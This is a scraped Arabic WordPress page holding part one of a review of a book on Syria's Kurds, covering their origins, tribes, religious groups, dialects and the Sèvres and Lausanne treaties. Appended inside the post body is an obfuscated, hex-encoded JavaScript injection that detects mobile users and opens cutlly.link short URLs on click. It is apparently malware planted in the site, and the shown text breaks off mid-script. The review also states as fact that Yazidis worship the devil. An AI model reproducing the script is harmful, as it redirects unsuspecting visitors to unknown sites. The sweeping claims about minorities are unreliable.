 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/14119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/14119" />
<link rel='shortlink' href='https://arabiansforum.net/?p=14119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F14119" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F14119&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="   قراءة في كتاب: أكراد سورية١/٧      التاريخ &#8211; الديموغرافيا السياسة" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2021/02/قراءة.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2021/02/قراءة.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2021/02/قراءة.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="375" />
<meta property="og:url" content="https://arabiansforum.net/archives/14119" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="مهند الكاطع كاتب سوري متميز ومنتمي للثورة السورية، هذا الكتاب الأول الذي أقرأه له. الكتاب يتناول موضوعا مهما جدا على مستوى الحدث السوري المعاش؛ الثورة السورية وتداعياتها، وفعل النظام السوري المستبد الوحشي، والنتائج الكارثية المنعكسة على الشعب السوري، من قتل واعتقال وتهجير وتدمير، يضاف له التدخلات الخارجية التي وصلت الى درجة احتلال سورية، وكان من &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-14119 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 22 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 tie-current-menu"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a><em class="delimiter">|</em><span class="current">   قراءة في كتاب: أكراد سورية١/٧       التاريخ &#8211; الديموغرافيا السياسة</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062f\u0628 \u0648\u062b\u0642\u0627\u0641\u0629","@id":"https:\/\/arabiansforum.net\/archives\/category\/literature-and-culture"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			   قراءة في كتاب: أكراد سورية١/٧       التاريخ &#8211; الديموغرافيا السياسة		</h1>

					<h2 class="entry-sub-title">احمد العربي</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 10, 2021</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬292 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="375" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2021/02/قراءة.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p><strong>مهند الكاطع</strong> كاتب سوري متميز ومنتمي للثورة السورية، هذا الكتاب الأول الذي أقرأه له. الكتاب يتناول موضوعا مهما جدا على مستوى الحدث السوري المعاش؛ الثورة السورية وتداعياتها، وفعل النظام السوري المستبد الوحشي، والنتائج الكارثية المنعكسة على الشعب السوري، من قتل واعتقال وتهجير وتدمير، يضاف له التدخلات الخارجية التي وصلت الى درجة احتلال سورية، وكان من تداعياتها، استخدام الورقة الكردية في سورية ليلعب بها النظام والقوى الدولية وخاصة أمريكا. لتستخدم من أجل أهداف متنوعة.</p>
<p>واقع الحال الآن هو سيطرة فصيل كردي تابع لحزب العمال الكردي على جزء كبير من سورية برعاية امريكية، ولديه نزعات انفصالية، ويقوم بأدوار تغيير ديمغرافي وإساءة مجتمعية للسوريين العرب والأكراد وبقية المكونات..الخ.</p>
<p>لكل ذلك كان هذا الكتاب مهما جدا في تنوير واقع الأكراد تاريخيا والآن.</p>
<ul>
<li>التقديم:</li>
</ul>
<p>يبدأ الكتاب في مقدمة مكثفة ومركزة، عن الربيع السوري، والثورة السورية وواقع مواجهة النظام من قبل ممثلي الثورة. وكيف طرح الأكراد السوريين أنفسهم؛ سواء من التحق بركب النظام حزب العمال الكردستاني، او من التحق بركب ممثلي الثورة الائتلاف وغيره مثل المجلس الوطني الكردي، وتحول التوجهات الكردية لأن تتحرك وفق اجندات قومية وبعضها انفصالية، وكيف تم استخدامها لتكون جزء من اجندة قوى دولية واقليمية… لكل ذلك كان هذا الكتاب مطلوبا أن يتناول الأكراد السوريين.</p>
<ul>
<li>مدخل تاريخي: الأكراد وكردستان.</li>
</ul>
<p>(الجذور &#8211; الجغرافيا &#8211; الإثنوغرافيا)</p>
<ul>
<li>الأكراد تاريخيا وانثروبولوجيا.</li>
</ul>
<p>توقف الكاتب عند واقع التشكيل الحديث للكيانات القومية بعد إسقاط السلطنة العثمانية، تحدث عن معاهدة سيفر عام ١٩٢٠م التي أشارت في بعض بنودها عن حكم ذاتي في المناطق الكردية. ثم إلغاء هذه البنود في معاهدة لوزان عام ١٩٢٣م. وتشكلت الدول وقتها دون أي حصة بدولة كردية في أوائل القرن الماضي.</p>
<p>رجع الكاتب الى الكثير من المراجع التاريخية التي أكدت أن الأصول التاريخية للأكراد أوروبي ايراني. وهناك مراجع في العصور الوسطى أعادت الأكراد لأصول عربية. وكمثال على ذلك يعتز الخزنويين في الجزيرة السورية بأصلهم العربي الهاشمي المنسوب لرسول الله محمد ص. وبعض المراجع تعتبر أصولهم من بادية فارس.</p>
<ul>
<li>الأحلاف القبلية والتداخلات الانثربولوجية.</li>
</ul>
<p>اشار الكاتب أن البعض تحدث عن أصول مختلطة عربية كردية في هذه القبائل، وأوضح أن ما حصل ما قبل العصر الحديث هو أحلاف قبائلية عربية كردية، كان تشكيلها لأسباب مصلحية حياتية مباشرة . وأن هذه التحالفات انتهت بالعودة كل الى أصله العربي او الكردي في العصر الحديث، وذلك لتبلور القوميات واختلاف المصالح.</p>
<ul>
<li>الأكراد، الكرد، جدلية المصطلح.</li>
</ul>
<p>يؤكد الكاتب ان مصادر القرون الوسطى كانت تشير إلى مصطلح الأكراد بوصفها تعبيراً عن نمط البداوة المرتبط بالحالة القبائلية، وتداولها الأكراد حديثا تعبيرا عن نزعة قومية مشروعة عندهم.</p>
<ul>
<li>الموطن الأصلي للأكراد وظهور مصطلح كردستان.</li>
</ul>
<p>يرجع اصل الأكراد في موطنهم الأصلي الى اقليم الجبال في ايران. وكانوا شبه محاصرين في هذا الحيز الجبلي الممتد بين ايران والعراق وأذربيحان. حيث اعتبر الأكراد سكان الجبال كما اعتبر العرب سكان السهول والصحاري.  وأن مجيء الإسلام واعتناقهم له أعطاهم الفرصة ليتمدّدوا بالسهول المجاورة للجبال حيث عاشوا، فوصلوا في عصر العباسيين الى ديار بكر وبعض بلدات الجزيرة  الفراتية الأخرى .</p>
<p>ظهرت تسمية كردستان (بلاد الكرد) في آخر عهد السلاجقة في القرن الثاني عشر الميلادي. وهناك مشكلة أن التسمية التاريخية لكردستان غير متطابقة دوماً مع مناطق توزعهم. حيث كانوا متجاورين مع تركمان وشركس وأرمن والعرب في ذات الحيز الجغرافي ذاته.</p>
<p>كما ذكر الكاتب أن كردستان كمفهوم جيبوليتيكي سياسي لم يتجسد تاريخيا ولم يشكل للأكراد دولتهم في أي فترة تاريخية سابقة.</p>
<p>كما اكد أنه لم يتم الفصل في النظريات الأنثروبولوجية المتعلقة بأصول الأكراد ولم يستطيع الأكراد تفسير الاختلاف اللغوي الكبير بينهم.</p>
<p>كما ذكر أن كردستان في العصر العثماني كانت تعبيرا عن تسمية &#8220;ايالة&#8221; كردستان كولاية عثمانية التي كانت تتبدل حدودها باستمرار. والأكراد أعادوا استعمال تعبير كردستان بمفهومه القومي في الوقت الحاضر.</p>
<ul>
<li>اثنوغرافيا الأكراد:</li>
</ul>
<p>دراسة ثقافة وحياة الأكراد.</p>
<p style="text-align: right;">على مستوى التركيبة الإجتماعي للأكراد، أكد الكاتب على تنوع المجتمع القبائلي لهم. كما أن هناك اختلاف في السحنة . وكثير من الأكراد على مستوى القبيلة الواحدة لا تجمعها وحدة النسب بل تكون تسميتها بدلالة الحيز الجغرافي التي تعيش فيه . ينقسمون كبنى اجتماعية إلى أغوات وعوام، عاشوا صراعات بينية كبيرة وكثيرة ممتدة عبر تاريخهم. الإنتماء القبلي العشائري هو الأهم عند الأكراد. القيادة تاريخيا  للآغوات وأحفادهم الآن. نموذج ذلك البرزانية والطالبانية.</p>
<p>كذلك يقسم الأكراد على مستوى المعيشة ونمط الحياة إلى الرعاة للقيادة والقتال، والزرّاع يزرعون ويربون الحيوان. وهم العامّة. غير مرتبطين بروابط النسب. والصراع بينهم كبير ودائم. لكن في العصر الحديث بدأ الأكراد بالاستقرار بالمدن والنزول الى السهول وبداية العمل بالزراعة وغيرها.</p>
<p>حتى الأزياء تختلف بين الأكراد من منطقة لمنطقة . وكانت الحياة الإقتصادية للكرد تعتمد على العمل الزراعي والرعي، كما كانوا جزء من جند الحكام على تنوعهم في التاريخ. فكانوا مع العثمانيين الترك. وبعضهم مع الصفويين الفرس حسب مناطق تواجدهم وسيطرة الحكم عندهم. كان لهم فرقة خاصة في جيش عبد الحميد العثماني. كما لم يهتم الأكراد بالتجارة في أعمالهم الاقتصادية.</p>
<ul>
<li>الدين عند الأكراد.</li>
</ul>
<p>ذكر الكاتب أن أغلب الأكراد مسلمين سنة على المذهب الشافعي. كما ينتشر بينهم التصوف،  خاصة الطريقة النقشبندية والقادرية. اغلب شيوخهم طالبانية أو برزانية من الأغوات. قليلون منهم شيعة يسمون &#8220;الفيلية&#8221;. يسمون هؤلاء الأكراد الشيعة &#8220;اللور&#8221; في جبال زاغروس وايران .تم التأكيد على أن الأكراد الشيعة لم يشاركوا في الحركة القومية الكردية، بعضهم قاتل ضدها في العراق كمثال.</p>
<p>كما يوجد فئة قليلة من العلويون &#8220;العلي إلهية&#8221; بين الأكراد، وهم من القزلباش في تركيا يرجعون الى اسماعيل الصفوي الفارسي، خليط من تشيّع وتصوف، يؤمنون بألوهية علي بن ابي طالب. كما اكد الكاتب أن العلويين الأكراد أقرب للعلوين الأتراك منهم الى القوميين الأكراد. وأن السنة والعلويين الأكراد في حالة صراع. حيث التحق العلويون الأكراد باليسار في تركيا في مواجهة الأكراد السنة الذين التحقوا بالتيار الإسلامي.</p>
<p>وهناك أيضا جماعة أهل الحق &#8220;الكاكائية&#8221; الآخية، وهم أقرب للعلويين، يعتقدون أن القرآن الكريم من كتابة محمد ص.</p>
<p>وهناك ايضا اليزيدية، وهم اقلية، مجوس اسلموا، يؤمنون بالوهية يزيد بن معاوية بن ابي سفيان. يعبدون الشيطان، يستقر أغلبهم في شيحان في العراق، اضطهدوا تاريخيا بسبب اعتقاداتهم.</p>
<ul>
<li>اللغات واللهجات الكردية.</li>
</ul>
<p>اكد الكاتب على غياب لغة كردية واحدة معتمدة وممارسة بينهم. وهذا يصعّب عليهم بناء هوية قومية لهم. إنهم يتكلمون لهجات كردية مختلفة و متمايزة الى درجة اعتبارها لغات كردية وليست لهجات. حاولوا بداية القرن العشرين ضبطها بقواعد لغوية واحدة ولم ينجحوا. بعضهم أخذ بالحرف اللاتيني وبعضهم أخذ بالحرف العربي. وأعاد الكاتب ضعف اللغة الكردية وغيرها من لغات العالم مثل التركية والفارسية.. الخ الى تغلغل المصطلحات العربية فيها، وذلك عائد لحضور الإسلام ولغة القرآن العربية عندهم لقرون طويلة. وأكد أن ربع المصطلحات الكردية عربية.</p>
<p>كما حدد الكاتب أسباب ضعف اللغة الكردية وهي :</p>
<p>١ &#8211; تاريخية: حيث عيش الأكراد على شكل قبائل رعوية منعزلة عن بعضها. كما كان إلتحاق الأكراد في الجيوش المهيمنة تاريخيا في مناطقهم. جعلهم يذوبون في الآخرين ويتجاوزون لغتهم.</p>
<p>٢- الهجرات الجماعية لهم واحتفاظهم بتراثهم الشفوي واختلاطهم بالغير خاصة العرب بلغتهم المكتوبة.</p>
<p>٣- توزع الأكراد بين دول مختلفة بلغاتها.</p>
<p>٤- ضغط الدول التي يسكنون فيها لدفعهم تعلم لغاتها. مثل التعريب والتتريك.</p>
<p>٥- غياب ذاكرة جمعية الى لغة قومية كردية واحدة لهم.</p>
<p>٦- عدم قدرة محاولات التقعيد اللغوية على توحيدهم اللغوي للآن.</p>
<p>٧- غياب السلطة السياسية الواحدة الضابطة لتثبيت لغة موحدة على الأكراد كلهم.</p>
<p>كما ذكر الكاتب أن لغة أكراد سورية هي الكرمانجية في شمال سورية في عين العرب وعفرين والجزيرة. أما الأكراد المنتشرين في الداخل السوري، فإنهم يتكلمون اللغة العربية بينهم ومع بقية السوريين.</p>
<ul>
<li>الهوية/ الهويات الكردية:</li>
</ul>
<p>في الرجوع لموضوع الهوية الكردية تاريخيا، فقد اعتبر تعبير الكرد في اللغة الفارسية يدل على حياة رعوية قبلية،. وعند العرب تعبير عن الشجاع وقاطع الطريق. أما هم فيرون أنفسهم شجعان ومسالمين ويريدون هوية قومية جامعة.</p>
<p>كما ذكر الكاتب اختلاف الأكراد بين بعضهم في الماضي والحاضر حسب مناطق تواجدهم.</p>
<p>واكد على ان القوميين الأكراد حريصين على التنصل من الإسلام؛ خاصة بعد ما ذاقوا من ويلات على يد داعش خاصة الأيزيديين منهم، والتحاقهم بـ اليسار الماركسي السياسي.</p>
<ul>
<li>الحركة القومية الكردية في العصر الحديث.</li>
<li>نشأة المسألة الكردية:</li>
</ul>
<p>كان للمتغيرات التي حدثت في بدايات القرن العشرين بعد هزيمة الدولة العثمانية أواخر الحرب العالمية الاولى، والتي كان نتيجتها تقاسم التركة العثمانية بين المنتصرين الاوروبيين وعلى رأسهم انكلترا وفرنسا، حيث كانت قد توزعت فيما بينها تلك التركة. ووصلت إلى العمق التركي حيث كانت معاهدة سيفر عام ١٩٢٠م التي حصلت بين الدولة العثمانية المهزومة والدول الأوروبية المذكورة. قد ثبتت لأول مرة في بنود المعاهدة (٦٢-٦٣-٦٤) وجود قضية قومية كردية وتحدثت عن حقوقهم بالحكم الذاتي في مناطق تواجدهم، التي حددت بشكل واضح وصريح شمال الحدود السورية التي كانت وفق معاهدة سيفر تشمل كل من جزيرة ابن عمر وماردين واورفا وعينتاب وبيره جك وكيليكيا والاسكندرونة. وبذلك أعطت سيفر الأكراد حق طلب تشكيل دولتهم بعد سنة إذا رأت الدول المشرفة على المنطقة بأنهم قادرين على ذلك. لكن ذلك لم يستمر حيث كان لسيطرة أتاتورك على السلطة في تركيا واعادة التفاوض مع الفرنسيين والإنكليز، في مؤتمر لوندرة عام ١٩٢١م وبعده معاهدة لوزان عام ١٩٢٣م التي لم تذكر القضية الكردية. والتي اعتبرها اتاتورك قضية تركية داخلية، وأن الأكراد في تركيا هم مواطنين أتراك، متساوين مع كل المواطنين. ولم يعد اي وصاية للغرب لمتابعة قضية الأكراد كما هو الحال حول الآشوريين وأقليات أخرى. هكذا أغلق اتاتورك امام الأكراد في تركيا أي أفق في البحث عن هوية قومية تتوج بدولة كردية داخل تركيا. سنرى أن النشاط الكردي قد انتقل الى شمال العراق، وبعد الثورة السورية عمل لحكم ذاتي على يد الـ PYD امتداد حزب العمال الكردستاني التركي في شمال شرق سورية.</p>
<p>&nbsp;</p>
<p>يتبع…</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 